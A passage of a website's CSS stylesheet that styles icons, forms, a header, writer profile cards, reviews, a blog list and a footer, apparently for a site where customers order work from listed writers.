.ion-trophy:before { content: "\f356"; } .ion-tshirt:before { content: "\f4f7"; } .ion-tshirt-outline:before { content: "\f4f6"; } .ion-umbrella:before { content: "\f2b7"; } .ion-university:before { content: "\f357"; } .ion-unlocked:before { content: "\f254"; } .ion-upload:before { content: "\f255"; } .ion-usb:before { content: "\f2b8"; } .ion-videocamera:before { content: "\f256"; } .ion-volume-high:before { content: "\f257"; } .ion-volume-low:before { content: "\f258"; } .ion-volume-medium:before { content: "\f259"; } .ion-volume-mute:before { content: "\f25a"; } .ion-wand:before { content: "\f358"; } .ion-waterdrop:before { content: "\f25b"; } .ion-wifi:before { content: "\f25c"; } .ion-wineglass:before { content: "\f2b9"; } .ion-woman:before { content: "\f25d"; } .ion-wrench:before { content: "\f2ba"; } .ion-xbox:before { content: "\f30c"; } /* Global Reset & Standards ---------------------- */ *, *:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, hr, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figure, figcaption, hgroup, menu, footer, header, nav, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; line-height:normal; font-family: 'Open Sans', sans-serif; } html { -webkit-text-size-adjust: 100%; /* Automatically adjusted for Safari on iPhone. */ -ms-text-size-adjust: 100%; } @media screen and (max-width: 1025px) { input[type="text"],input[type="email"], input[type="password"], textarea, select{ -webkit-appearance:none; } } body { background:#fff; font-weight: normal; font-style: normal; font-size: 15px; color: #3e434a; position: relative; -webkit-font-smoothing: antialiased; line-height: 1.42857; width:100%; height:100%; } html, body { height:100%; } article, aside, canvas, figure, figure img, figcaption, hgroup, footer, header, nav, section, audio, video { display: block; } fieldset, img { border: 0; } /* Links ---------------------- */ a { text-decoration: none; line-height:inherit; outline:none; -webkit-transition: 0.5s all ease-in-out; -moz-transition: 0.5s all ease-in-out; -o-transition: 0.5s all ease-in-out; transition: 0.5s all ease-in-out; } a:hover { -webkit-transition: 0.5s all ease-in-out; -moz-transition: 0.5s all ease-in-out; -o-transition: 0.5s all ease-in-out; transition: 0.5s all ease-in-out; } .clearfix:before, .clearfix:after { content: ""; display: table; line-height: 0; } .clearfix:after { clear: both; } p a, p a:visited { line-height: inherit; } /* Reset for strange margins by default on <figure> elements */ figure { margin: 0; } /* Base Type Styles Using Modular Scale ---------------------- */ body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; font-size: 14px; direction: ltr; } /* Lists ---------------------- */ ul, ol, dl { margin:0; padding:0; list-style:none; } ul li ul, ul li ol { margin-left: 20px; margin-bottom: 0; } /* headings */ h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal; } /* inpput */ input::-moz-focus-inner { border: 0; padding: 0; } strong { font-weight:bold; } /* forms css */ input[type="text"] { width:100%; background:#FFFFFF; border:1px solid #bcbdbb; -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; font-size:15px; color:#292929; height:38px; padding:0 28px 0 10px; vertical-align:middle; } input[type="text"]:focus { border-color: #071f59; } input[type="password"] { width:100%; background:#FFFFFF; border:1px solid #bcbdbb; -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; height:38px; vertical-align:middle; font-size:14px; color:#7a7a7a; padding:0 10px; margin:0 0 0 0; } input[type="password"]:focus { border-color: #071f59; } textarea:focus { border-color: #071f59; overflow:hidden; } textarea { border-color: #071f59; overflow:hidden; height:100px; width:100%; } select { width:99.9%; -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; background:#FFFFFF; height:38px; font-size:13px; color:#292929; padding-top:0; padding-right:0px !important; padding-bottom:0px; padding-left:6px; margin:0 0 0 0; line-height:34px; overflow:hidden; } select:focus { border-color: #071f59; } input[type="submit"], input[type="button"] { -webkit-appearance:none; border:none; border-radius:0px; font-size:16px; color:#fff; cursor:pointer; } input[type="submit"]:hover, input[type="button"]:hover { } .mandatory { color: #FF0000; } button[type="submit"], input[type="submit"],  select { outline:none; border:none; } textarea{ border:1px solid #ccc; } /* cms css */ .cmsContainer{width:100%; font-size:14px;line-height:24px; } .cmsContainer h2{ font-size:30px; color:#3e434a; font-weight:600; text-align:center;} .cmsContainer h3{ font-size:28px; color:#3e434a; font-weight:600;} .cmsContainer h4{ font-size:24px; color:#3e434a; font-weight:600;} .cmsContainer h5{ font-size:18px; color:#3e434a; font-weight:600;} .cmsContainer h6{ font-size:16px; color:#3e434a; font-weight:600;} .cmsContainer p { color:#3e434a; font-size:14px; } .cmsContainer p a{ color:#3e434a;} .cmsContainer p a:hover{ color:#000;} .cmsContainer p strong{font-size:15px;} .cmsContainer p strong a{text-decoration:underline;} .cmsContainer ul{margin:0 0 15px 0; padding:0; width:100%;} .cmsContainer ul li ul{margin:15px 0 0 0; padding:0; width:100%;} .cmsContainer ul li{ list-style:none; position:relative; padding:0 0 10px 20px;color:#3e434a; font-size:14px;} .cmsContainer ul li:before{content:"";width:6px; height:6px; border-radius:30px; background:#3e434a; left:0; top:8px; position:absolute;} .cmsContainer ul li strong{} .cmsContainer ol{margin:0 0 15px 0; padding:0; display:inline-block; width:100%;} .cmsContainer ol li{ list-style:decimal inside;font-size:15px; color:#333;margin:0; padding:0 0 10px 0;} .cmsContainer ul > li > a{color:#333;text-decoration:underline;} html { behavior: url(PIE.htc); } textarea{ resize:vertical; font-family:"Open Sans",sans-serif; font-size:13px; color:#999; padding:3px; } textarea:focus{ outline:none; } .fix-container { margin: 0 auto; max-width: 1120px; width:100%; padding:0 10px; } select:focus, option:focus, select::-moz-focus-inner, option::-moz-focus-inner { outline:0 !important; border:none; } input:focus{ outline:none; } .fix-container:before, .fix-container:after { content: ""; display: table; } .fix-container:after { clear: both; } .img-responsive img, .img-responsive { display: block; height: auto; max-width: 100%; } /*Header css start here*/ #header { background: #ceced0; padding: 15px 0 10px; width:100%; } #light-header { background: #434156; padding: 15px 0 10px; width:100%; } #navbar { background-color: #ececed; position: fixed; top: 0; width: 100%; display: block; transition: top 0.0s; padding: 15px 0 10px; z-index: 20; } .logo { display: inline-block; width: 163px; vertical-align:middle; } .logo a { display: block; } .right-side { float:right; } .wrapgray .right-side  img{ margin-top:10px; } #nav { display: inline-block; vertical-align:top; } .my-account { display: inline-block; padding-left:15px; position:relative; } #menu > li { display: inline-block; } #menu > li > a { color:#3e434a; font-size:14px; font-weight:700;height:34px;line-height: 34px; text-transform:uppercase; padding:0 11px; display:inline-block; } #menu > li > a:hover, #menu > li.active > a { background:#33EC0F; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; } #top-menu > li { display: inline-block; } #top-menu > li > a { color: #000; font-size:14px; font-weight:700;height:34px;line-height: 34px; text-transform:capitalize; padding:0 11px; display:inline-block; } #top-menu > li > a:hover, #menu > li.active > a { background:#33EC0F; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; } .my-account > a { color:#fff; font-size:14px; font-weight:700; padding:0 25px 0 7px; height:34px;line-height: 34px; background: #33EC0F; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; display:inline-block; overflow:hidden; vertical-align:top; } .my-account > a:after{position: absolute; right: 10px; top:14px; content: ""; border-left: 5px solid transparent;border-right: 5px solid transparent;border-top: 5px solid #fff;} .my-account a:hover { background:#3d4249; } .my-account a span.login-icn { display: none; } .my-account a span {display: inline-block; font-size: 14px; padding: 0 5px 5px 5px; vertical-align: middle; } .my-account a i{display:none;} .right-side ul.drop-down { background:#3e434a; border-radius: 2px; display: none; position: absolute; width: 150px; border-radius:3px; overflow:hidden; right:0; z-index:5; } .right-side ul.drop-down li { color:#fff; font-size:13px; padding:0px 0; } .right-side ul.drop-down li a { color:#fff; padding:10px 10px; display:block; } .right-side ul.drop-down li a:hover { background:#333; } @media(min-width:991px) { .right-side .my-account:hover ul.drop-down { display:block; } } #pull { background:#33EC0F; border-radius: 3px; color: #ffffff; display: block; font-size: 20px; padding:3px 10px; text-align: center; width: 34px; display:none; height:34px; } #pull:hover { background:#3d4249; } /*Header end start here*/ /*banner start start here*/ #banner { background:#ceced0; text-align:center; } .banner-in { background:url(images/bg-bnr.png) no-repeat center top; padding:40px 0; } .banner-in h1 { color: #3e434a; font-size: 15px; font-weight: 800; letter-spacing: -1px; line-height: 54px; } .banner-in p { font-size:16px; line-height:22px; } .work-flow-img img { margin:0 auto; } .work-flow-img { padding: 15px 0 20px; } .orderForm-tbl { width:100%; } .orderForm-tbl thead h2 { font-size: 22px; font-weight: 700; text-align:left; color:#fff; } .orderForm-tbl thead span { font-size:15px; float:right; color:#f1f1f1; } .orderForm-tbl input[type="submit"] { background: #000000; background-image: -webkit-linear-gradient(top, #000000, #000000); background-image: -moz-linear-gradient(top, #33EC0F, #33EC0F); background-image: -ms-linear-gradient(top, #33EC0F, #33EC0F); background-image: -o-linear-gradient(top, #33EC0F, #33EC0F); background-image: linear-gradient(to bottom, #000000, #000000); -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; color: #ffffff; font-size:17px; font-weight:700; padding:9px 23px; height:39px; } ::-webkit-input-placeholder { color:#292929; } ::-moz-placeholder { color:#292929; } :-ms-input-placeholder { color:#292929; } .orderForm-tbl input:-moz-placeholder { color:#292929; } .orderForm-tbl tbody tr td:last-child { width: 118px; } .orderForm-tbl input[type="submit"]:hover { background: #33EC0F; background-image: -webkit-linear-gradient(top, #33EC0F, #33EC0F); background-image: -moz-linear-gradient(top, #33EC0F, #33EC0F); background-image: -ms-linear-gradient(top, #33EC0F, #33EC0F); background-image: -o-linear-gradient(top, #33EC0F, #33EC0F); background-image: linear-gradient(to bottom, #33EC0F, #33EC0F); } .orderForm { background: #33EC0F; -moz-border-radius: 6px; -webkit-border-radius: 6px; border-radius: 6px; position: relative; padding:26px; margin: 0 auto; max-width:82%; width:100%; } .cap { left: -10%; position: absolute; top: -40px; } .orderForm-tbl tbody tr td:first-child { padding-left:0px; } .orderForm-tbl tbody tr td { padding-left:15px; position:relative; vertical-align:top; } .error-icn { position: absolute; right: 8px; top: 8px; } #frm_mbs_id_frmCustomerRegistration #cal_trigger_task_due_date{ position: absolute; right: 8px; top: 8px; } .orderForm-tbl thead tr td { padding-bottom:15px; } /*Header end start here*/ /*body start start here*/ .counter-sectn .img-sctn { background:#33EC0F; border-radius: 50px; display:table-cell; height: 92px; width: 96px; text-align:center; } .counter-sectn { width:100%; display:table; } .counter-sectn .colm { display:table-cell; vertical-align: top; } .counter-sectn .txt-sctn { display: table-cell; padding: 0 12px 0 10px; vertical-align: top; } .counter-sectn .txt-sctn span { display:block; } .counter-sectn .txt-sctn .number { font-size: 25px; font-weight:300; letter-spacing: -2px; } .counter-sectn .txt-sctn .title { font-size: 14px; padding: 0 0 0 3px; font-weight: 700; } .strip { border-bottom: 1px solid #ededed; border-top: 1px solid #f2f2f2; padding: 30px 0; } .vdo-sectn { float: left; margin: 0 0px 0 0; width: 48.8%; text-align:center; } .vdo-frame { margin: 30px 0 0; } .vdo-sectn iframe{ width:100%; } .why-choose-us { float: right; width:48.8%; text-align:center; } .vdo-frame img { width: 100%; } .greyBg { background:#f9f9f9; } .paddng { padding:20px 0; } .whiteBg { background: #ececec; padding-top: 80px; } .text-area { text-align:left; } .text-area h2, .text-area h3, .text-area h4, .text-area h4 { text-align:left; } .why-choose-us .text-area { padding: 28px 25px 15px; border: 1px solid #f2f2f2; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; margin-top:30px; height:344px; padding: 28px 25px 15px; } .why-choose-us .text-area ul,.why-choose-us .text-area ol { height: 289px; overflow-x: hidden; padding: 0 5px 0px 0; } .aero-listing li:before { color: #ffffff; content: "?" !important; font-family: "Ionicons"; font-size: 13px; font-weight: 600; height: 24px !important; padding: 3px 0 0; text-align: center; width: 24px !important; line-height:18px; } .aero-listing > li { padding: 6px 0 10px 38px !important; } /*writer css*/ .profile .img-sectn { /*	background: #ffffff; border: 1px solid #e2e2e2; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; padding: 5px; height: 111px;*/ float: left; overflow: hidden; position: relative; text-align: center; width: 100px; margin-right: 10px; } .profile .img-sectn span { color:#3e434a; font-size:85px; opacity: 0.1; font-weight: 600; left: 50%; position: absolute; top: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); } .profile .img-sectn img { /*	border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%;*/ z-index:1; position:relative; max-width:100%; height:100%; float:left; } .txt-detail h2, .txt-detail h3, .txt-detail h4, .txt-detail h5 { font-size: 20px; font-weight: 600; } .txt-detail  a{color:#3E434A;} .txt-detail  a{color: #000;font-family: Brush Script MT;font-size: 25px;} .txt-detail  a:hover{color:#33EC0F;} .txt-detail p { font-size: 13px; } .txt-detail { text-align:left; } .profile .txt-detail { float: left; width: 60%; } .wrtiter-list .profile { /*	min-height: 142px;*/ /*	padding:12px;*/ display:table; width:100%; } .writer-list:hover, .wrtiter-list> li:hover { box-shadow: 0 0 10px #33EC0F; } .our-wrtiter > p { margin: 0 auto; max-width: 540px; text-align: center; width: 100%; } .wrtiter-list { display: block; margin-left: -20px; text-align: center; padding-top: 25px; } .wrtiter-list > li { border: 1px solid #8BC34A; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; display: inline-block; margin-bottom: 24px; margin-left: 20px; vertical-align: top; width: 27.5%; background: #ceced0; } .wrtiter-list .botm-sectn { display:table; width:100%; padding:9px 0; text-align: center; background:#f7f7f7; border-top:1px solid #eee; } .wrtiter-list .botm-sectn a{ color:#33EC0F; } .wrtiter-list .botm-sectn a:hover{ text-decoration:underline; } .botm-sectn .colm { display: table-cell; text-align: left; vertical-align: top; background:#fbfbfb; padding:6px 10px; } .star-rtng { display:inline-block; } .wrtiter-list > li ul{margin:0px;} .wrtiter-list ul.request-writer{border-color: #33EC0F;} .more-dtl { width:48px; background-color:#fff !important; border-left:1px solid #eee; padding:4px !important; background:#fff; text-align:center !important; } .more-detail a span { display:inline-block; background:#33EC0F; height:6px; width:6px; border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; margin:0 2px; vertical-align:middle; } .more-detail a:hover span { background:#3e434a; } .page-title { font-size: 30px; color: #33EC0F!important; font-weight:600; text-align:center; font-family: Brush Script MT; } .theme-btn { display: inline-block; -webkit-border-radius: 3px; border-radius: 3px; border:1px solid #767f89; color:#fff; font-size:13px; padding: 10px 22px; font-weight:700; background: #797d86; } .theme-btn:hover { background: #3b3f46; border-color:#3b3f46; } .wrap-wrtiter-list { text-align: center; } /* .client-img { border-radius: 50px; } */ .wrap-wrtiter-list .theme-btn{ background: #33EC0F; background-image: -webkit-linear-gradient(top, #33EC0F, #33EC0F); background-image: -moz-linear-gradient(top, #33EC0F, #33EC0F); background-image: -ms-linear-gradient(top, #33EC0F, #33EC0F); background-image: -o-linear-gradient(top, #33EC0F, #33EC0F); background-image: linear-gradient(to bottom, #33EC0F, #33EC0F); -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; color: #ffffff; font-size:17px; font-weight:700; padding:12px 25px; text-transform:uppercase; display:inline-block; border:none; } .wrap-wrtiter-list .theme-btn:hover{ background:#f12b24; background-image: -webkit-linear-gradient(top, #f12b24, #f12b24); background-image: -moz-linear-gradient(top, #f12b24, #f12b24); background-image: -ms-linear-gradient(top, #f12b24, #f12b24); background-image: -o-linear-gradient(top, #f12b24, #f12b24); background-image: linear-gradient(to bottom, #f12b24, #f12b24); } .client-img img { /* border-radius: 50px; */ border: 1px solid #3E434A; display: block; } .reviews { text-align:center; } .rivews-box .img-sctn { float: left; width: 100px; } .rivews-box .img-sctn img{ box-shadow:0 7px 8px #999999; } /* .rivews-box .client-img { box-shadow: 3px 5px 6px #c3c3c3; } */ .rivews-box .txt-sctn { padding: 0 0 0 150px; text-align: left; } .rivews-box .txt-sctn span { font-size: 14px; padding-top:10px; display:block; } .rivews-box .txt-sctn p { color: #7b7f82; font-size: 16px; font-style: italic; line-height: 26px; } .rivews-box .txt-sctn a{color:#3E434A;} .rivews-box .txt-sctn a:hover{color:#33EC0F;} .rivews-box .outside a { color: #b0b5bb; font-size: 50px; } .rivews-box .outside a:hover { color: #33EC0F; } .review-tab .resp-tabs-list li { background:#fff; display: inline-block; font-size: 13px; margin: 0 -3px; } .review-tab .resp-tabs-list li.active { background:#7d828c; } .review-tab .resp-tabs-list li.active a { color:#fff; } .review-tab .resp-tabs-list li a { display:block; color:#3e434a; font-weight:700; padding:5px 40px; } .rivews-box { position: relative; } .review-tab .resp-tabs-list { border: 1px solid; display: inline-block; padding: 0 3px; -webkit-border-radius:2px; border-radius:2px; margin-bottom:30px; } .rivews-box #slider-next { right:50px; } .rivews-box #slider-prev { left:50px; } .rivews-box .outside span { margin-top: -50px; position: absolute; top: 50%; } .rivews-box .bx-viewport { margin: 0 auto; max-width: 755px; width:100%; } .review-tab .resp-tabs-list li a i { display: inline-block; font-size:25px; margin: 0 8px 0 0; vertical-align: middle; } .review-tab { padding:15px 0 0; } /*Recent post*/ .recent-blog { text-align: center; } .darkgry { background: #fbfbfb; color: #8BC34A; } .blog-list > li { background:#ffffff; display: inline-block; margin: 0 0 0px 20px; width: 31%; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; } .recent-blog p { font-size:15px; color: #3e434a; } .recent-blog .page-title { color: #8BC34A; } .blog-img { max-height: 174px; overflow: hidden; background:#3f444a; border-radius: 3px 3px 0 0; -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; } .blog-img img { border-radius: 3px 3px 0 0; -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; } .blog-list { display: block; margin:20px 0 0 -20px; text-align: center; } .blog-detail span { color: #babac2; display:inline-block; font-size: 14px; font-weight: 700; vertical-align:middle; } .blog-detail span a { color: #babac2; } .blog-detail { text-align: left; padding:18px 25px 15px; } .blog-detail h2 { font-size:23px; color:#3e434a; font-weight:600; padding:10px 0; } .blog-detail p { color: #3e434a; } .blog-detail p a { color: #33EC0F; } .blog-detail p a:hover { text-decoration:underline; } .blog-reviews span { padding: 0 12px 0 0; } .blog-reviews { padding:10px 0px 0px 0; } .blog-reviews span .icon.ion-ios-eye { font-size: 25px; } .blog-reviews a i { font-size:14px; vertical-align: middle; } .blog-reviews a:hover i { color:#33EC0F; } .order-now-sectn .page-title { font-size:35px; font-weight:700; } .order-now-sectn p { padding-bottom:15px; } .order-now-sectn .page-title span { font-weight:800; } .order-now-sectn { text-align:center; } .order-now-sectn p { font-size:15px; } .greenBtn { background: #33EC0F; background-image: -webkit-linear-gradient(top, #33EC0F, #33EC0F); background-image: -moz-linear-gradient(top, #33EC0F, #33EC0F); background-image: -ms-linear-gradient(top, #33EC0F, #33EC0F); background-image: -o-linear-gradient(top, #33EC0F, #33EC0F); background-image: linear-gradient(to bottom, #33EC0F, #33EC0F); -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; color: #ffffff; font-size:17px; font-weight:700; padding:12px 25px; text-transform:uppercase; display:inline-block; } .greenBtn:hover { background:#f12b24; background-image: -webkit-linear-gradient(top, #f12b24, #f12b24); background-image: -moz-linear-gradient(top, #f12b24, #f12b24); background-image: -ms-linear-gradient(top, #f12b24, #f12b24); background-image: -o-linear-gradient(top, #f12b24, #f12b24); background-image: linear-gradient(to bottom, #f12b24, #f12b24); } /*body end start here*/ .footer-colm h2 { color: #6a6e70; font-size: 14px; font-weight: 700; margin-bottom: 5px; text-align:left; position:relative; text-transform:uppercase; } .footer-colm { display: inline-block; margin: 0 0 0 18px; width:17.8%; vertical-align:top; } .footer-menu { text-align: left; } .footer-menu li { padding: 2px 0 2px 0px; } /*.footer-menu li:before{ content:"»"; font-size:12px; }*/ .footer-menu a { /*	color: #80858a; padding: 4px 0; display: block;*/ color: #f9f9f9; font-size: 13px; /*	font-weight: 300*/; padding-bottom:3px; position:relative; } .footer-wrap { margin-left:-18px; text-align:center; } .footer-colm:last-child { border-bottom:none; } .footer-menu li a span { border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; display:block; height: 32px; overflow:hidden; width:100%; font-size:11px; text-transform:uppercase; border:1px solid #ddd; line-height:32px; } .footer-menu li a span .icon { height: 30px; margin-right:5px; width:30px; font-size: 22px; background:#afb4ba; display:inline-block; color:#fff; text-align:center; vertical-align:top; } .footer-menu li a:hover span .icon { background:#006a33; } .footer-botom { border-top: 1px solid #ededed; display: table; margin: 30px 0 0; padding: 30px 0 0; width: 100%; } .footer-botom .colm { display: table-cell; vertical-align: middle; } .colm.paypal { text-align: right; } .copy-right p { color: #80858a; font-size: 13px; } @media (min-width :990px) { /* #menu { display:block !important; } */ } .language .btn { background: #080808; font-size:13px; color:#fff; padding:3px 6px; margin-right:4px; margin-bottom: 4px; border:none; cursor:pointer; border-radius:3px; float:left; } .language ul li{ position:relative; } .txt-detail .language{ display:inline-block; position:relative; margin:5px 0; width:100% } .txt-detail .language ul{ margin-left:0px; } .txt-detail .language > a:hover{color: #f9f9f9;} .plus { background:#3e434a; border-radius:3px; padding:0px 9px; font-weight:600; color:#fff; font-size:16px; float:left; cursor:pointer; height:24px; position:relative; } .tooltip { display:none; width:150px; position:absolute; left:0px; padding-top:35px; } .tooltip ul{ background:#3e434a; margin-top:20px; z-index:555; border-radius: 2px; margin:0px; position:relative; } .tooltip ul:after { content:""; width: 0; height: 0; border-left: 8px solid transparent; border-right: 8px solid transparent; border-bottom: 8px solid #3e434a; content:" "; position:absolute; top:-7px; right:11px; } .language ul li.active .tooltip{ display:block; } .tooltip li { font-size:13px; margin:0px; } .tooltip li:hover { /* box-shadow: 0 0 10px #a9eccc;*/ cursor: pointer; } .tooltip li a { color:#fff; display:block; padding:5px 7px; } .tooltip li a:hover { background:#333; box-shadow:none; } @media(min-width:990px) { /*.fliter-order ul.fliter-by >li>a:hover { background:#eeedeb; box-shadow:1px 3px 3px #999; transition: none; border-radius:5px 5px 0 0; }*/ ul.fliter-by .sub-menu { max-height:0px; overflow:hidden; } .language  ul li:hover .tooltip{ display:block; } } .txt-box { padding:10px 15px 15px 15px; color: #000; font-size:13px; border-top:1px solid #ddd; text-align:left; } .wrtiter-list .txt-box { border-top:1px solid #eee; } .txt-box p { padding-bottom:10px; font-size:13px; text-align: justify; } .txt-box .grydtn-btn { float: left; font-weight:600; width:48.3%; padding:5px 0 12px 0; } .txt-box .grydtn-btn>p { padding-bottom:0px; } .txt-box .grydtn-btn+ .grydtn-btn { float:right; } .grydtn-btn { border-radius:5px; color:#fff; font-size:13px; padding:8px 19px 10px 19px; background: #000000; /* Old browsers */ background: -moz-linear-gradient(top, #000000 0%, #000000 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #000000 0%, #000000 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #000000 0%, #000000 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #000000 0%, #000000 100%); /* IE10+ */ background: linear-gradient(to bottom, #000000 0%, #000000 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#818892', endColorstr='#767f89', GradientType=0 ); /* IE6-9 */ } .grydtn-btn p { text-align:center; font-size:13px; } .grydtn-btn span { font-size:23px; font-weight: 800; text-align:center; display:block; } .ratingsWrap { display:table; } .ratingsWrap span { display:block; background:url(images/star-rating.png) no-repeat; height:15px; width:105px; } .ratingsWrap span.p10 { background-position:0 0px; } .ratingsWrap span.p9 { background-position:0 -16px; } .ratingsWrap span.p8 { background-position:0 -32px; } .ratingsWrap span.p7 { background-position:0 -48px; } .ratingsWrap span.p6 { background-position:0 -64px; } .ratingsWrap span.p5 { background-position:0 -80px; } .ratingsWrap span.p4 { background-position:0 -96px; } .ratingsWrap span.p3 { background-position:0 -112px; } .ratingsWrap span.p2 { background-position:0 -128px; } .ratingsWrap span.p1 { background-position:0 -144px; } .ratingsWrap span.p0 { background-position:0 -161px; } /*--------------footer new style --------*/ .wrapgray { background: #434156; padding: 20px 0 18px 0; width: 100%; margin-bottom:20px; } .wrapgray .left-penal { float: left; width: 70%; } .wrapgray .right-penal { float: right; width: 30%; text-align:right; padding-top:8px; min-height:auto; } .socialLinks li { color: #fff; float: left; font-weight:600; font-size:18px; line-height: 35px; margin: 0 7px 0 0px; text-transform: uppercase; } .socialLinks li .icon{ background:#33EC0F; color:#fff; height:35px; line-height:35px; vertical-align:middle; width:35px;display:block; border-radius:3px; text-align:center; } .socialLinks li .icon:hover{ background:#00671e; } .light-graybg{ background: #434156; } .middfooter .footer-colm a{ transition: none !important; } .middfooter .footer-colm li{ position:relative; -webkit-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden; -moz-osx-font-smoothing: grayscale; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-transition-property: transform; transition-property: transform; -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out;} .middfooter .footer-colm li:before{ content:"»"; font-size:14px; left:0px; padding-right:5px; font-weight:600; color: #33ec0f; } .middfooter .footer-colm li:hover:before{ color:#ededed; } .middfooter .footer-colm li:hover{ -webkit-transform: translateX(8px); transform: translateX(8px); } /*.middfooter .footer-colm li a:hover{ border:none; }*/ /*.middfooter:after{ width:20%; background:#33EC0F; content:""; height:100%; position:absolute; right:0px; }*/ /*----28-05-2015-----*/ .middfooter .footer-colm{ width:auto; padding-right:5px; margin:0px; display:table-cell; } .middfooter h2{ color: #33EC0F; } .middfooter { display: table; margin: 0; padding: 0px 0; position: relative; width: 100%; text-align:left; } .footer-logo{ display:table-cell; width:20%; color:#fff; vertical-align:top; } .footer-logo img{ max-width:100%; } .contact-info li{ color: #f9f9f9; margin-bottom:10px; font-size:14px; white-space:nowrap; text-overflow: ellipsis; } .contact-info li .icon{ border-radius:100%; height:32px; width:32px; background:#33EC0F; color:#fff; display:inline-block; text-align:center; font-size:22px; line-height:32px; margin-right:10px; vertical-align:middle; } .contact-info li a:hover .icon { background:#33EC0F; } .contact-info li a{ color:#f9f9f9; } .contact-info li a:hover{ color:#33EC0F; } /*--end here---*/ .footer-logo img{ max-width:100%; } .location h2{ color:#fff; font-size: 14px; font-weight: 700; margin-bottom: 5px; position: relative; text-align: left; text-transform: uppercase; } .location p,.location a{ font-size:13px; padding-bottom:10px; } .location a{ color:#fff; text-decoration:underline; } .location a:hover{ text-decoration:none; } /*.middfooter:before { background: #33EC0F; bottom: 0; content: ""; position: absolute; right: 0; top: 0; width:28%; }*/ .light-graybg .footer-botom{ border-top:1px solid #d9d9d9; padding:15px 0; font-size:12px; text-align:center; margin-top:20px; color: #fdfdfd; } .wrapgray .right-penal { min-height:0 auto; } .resp-tabs-container{max-width:700px; margin:0 auto;} .slider_roundthumbs { height: 1%; position: relative; padding:0; margin:0 auto;} .slider_roundthumbs .viewport { min-height: 150px; overflow: hidden; position: relative; margin:0 auto;} .slider_roundthumbs .buttons {background: url(images/arrows.png) no-repeat left top;display: block;position: absolute;top:80px;left:-50px;width:45px;height: 45px;} .slider_roundthumbs .next {right:-50px;left: auto;background: url(images/arrows.png) no-repeat right top;} .slider_roundthumbs .buttons:hover{background: url(images/arrows.png) no-repeat left -45px;} .slider_roundthumbs .next:hover{background: url(images/arrows.png) no-repeat right -45px;} .slider_roundthumbs .disable { visibility: hidden; } .slider_roundthumbs .overview { list-style: none; position: relative; padding: 0; margin: 0; width: 700px; left: 0 top: 0; } .slider_roundthumbs .overview li{ float: left; margin: 0 22px 0 9px; padding: 0; min-height:150px;width: 700px; } .slider_roundthumbs .bullets{display:table; margin:0 auto;} .slider_roundthumbs .bullets li{ float:left; margin:0 5px;} .slider_roundthumbs .bullets li a{width:15px; height:15px; border-radius:100%; background:#afb3b4; font-size:0; display:block;} .slider_roundthumbs .bullets li a.active{ background:#33EC0F;} #user_lang_id { height: 100px; } #common_error_msg  { position:fixed; width:100%; z-index: 9999; font-weight:600; } #common_error_msg  ul.errorlist { background:#fccac2; font-size: 20px; left: 0; text-align: center; top: 0; width: 100%; z-index: 9999; } #common_error_msg  ul.errorlist:first-child{ padding-top:15px; } #common_error_msg  ul.errorlist:last-child{ padding-bottom:15px; } #common_error_msg  ul.errorlist li { text-align: center; padding:9px 0; } #common_error_msg .div_error { background:#fccac2; font-size: 20px; left: 0; padding: 25px 0; position: fixed; text-align: center; top: 0 !important; width: 100%; z-index: 9999; border:none; } #common_error_msg  .div_error li { text-align: center; } #common_error_msg .div_msg{ background: #33ec0f; font-size: 20px; left: 0; padding: 22px 0; position: fixed; text-align: center; top: 0; width: 100%; color:#000; border:0; } #common_error_msg .div_msg li{ color:#3e434a; } .txt-box .txt-content { margin: 0px 0 10px; min-height: 140px; max-height: 140px; overflow: hidden; } /* 20-May-2015 */ .pop_up_message { background: #fff; font-size: 14px; font-weight: 600; padding: 25px 30PX; border-radius: 2px; } .top-margin10 { margin-top:10px; } .logoutlink { background: #31ab46 url("images/logout_icon.png") no-repeat scroll center center!important;; border-radius: 3px; float: right; height: 40px; margin: 0 0 0 10px; width: 45px; } .my-account img { /*vertical-align: middle; margin-left:-3px;*/ margin: -9px 1px -6px -4px; vertical-align: middle; } .testi_cl_img { background: #f1ecec; border: 1px solid; border-radius: 50%; display: inline-block; height: 30px; margin: 0 4px 0 0; vertical-align: middle; width: 30px; } .testi_cl_img > img { margin: 6px 